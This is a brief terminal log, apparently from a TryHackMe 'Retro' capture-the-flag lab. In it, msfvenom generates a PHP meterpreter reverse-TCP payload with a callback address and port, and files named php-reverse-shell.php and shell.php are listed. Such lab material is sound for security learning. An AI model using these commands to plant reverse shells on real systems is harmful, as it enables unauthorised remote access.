 ┌──(root㉿kali)-[/home/hybcx/TryHackMe/Retro]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.14.79.125 LPORT=5555 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
┌──(root㉿kali)-[/home/hybcx/TryHackMe/Retro]
└─# ls
php-reverse-shell.php  php-reverse-shell.zip  shell.php
┌──(root㉿kali)-[/home/hybcx/TryHackMe/Retro]
└─# cat shell.php